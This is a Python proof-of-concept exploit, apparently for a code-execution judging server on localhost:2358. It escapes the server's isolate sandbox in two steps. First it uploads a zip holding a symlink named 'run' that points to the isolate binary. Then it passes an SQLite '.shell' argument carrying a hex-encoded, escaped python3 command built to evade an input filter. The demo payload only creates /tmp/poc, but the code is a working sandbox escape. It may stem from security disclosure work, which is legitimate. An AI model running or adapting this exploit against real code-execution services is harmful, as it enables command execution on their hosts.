 import requests
import io
import zipfile
import base64
import stat
TARGET = "http://localhost:2358"
# Command to run outside of isolated environment
CMD = "touch /tmp/poc" # Create file inside tmp folder of docker container to show that isolate was escaped
# Create zipfile in memory
zip_buffer = io.BytesIO()
with zipfile.ZipFile(zip_buffer, "a", zipfile.ZIP_DEFLATED, False) as zip_file:
    # Add symlink to zipfile. The symlink is called "run" and points to "/usr/local/bin/isolate"
    symlink_file = zipfile.ZipInfo("run")
    symlink_file.create_system = 3
    unix_st_mode = stat.S_IFLNK | stat.S_IRUSR | stat.S_IWUSR | stat.S_IXUSR | stat.S_IRGRP | stat.S_IWGRP | stat.S_IXGRP | stat.S_IROTH | stat.S_IWOTH |
    stat.S_IXOTH
    symlink_file.external_attr = unix_st_mode << 16
    zip_file.writestr(symlink_file, '/usr/local/bin/isolate')
# To avoid running into issues with the filter, we will encode the command inside python
hex_payload = CMD.encode().hex()
encoded_command = 'python3 -c __import__("os").system(bytes.fromhex("{}").decode())'.format(hex_payload)
encoded_command = encoded_command.replace("(","\\\\(").replace(")","\\\\)").replace('"','\\\\"')
# Submit the zipfile to the server.
print(requests.post(
    TARGET + "/submissions?wait=true",
    json={
        "source_code": "NOT IMPORTANT",
        "language_id": 82, # SQLite
        "additional_files": base64.b64encode(zip_buffer.getvalue()).decode(),
        "command_line_arguments": f"-cmd '.shell {encoded_command}'"
    },
).json()['stdout'])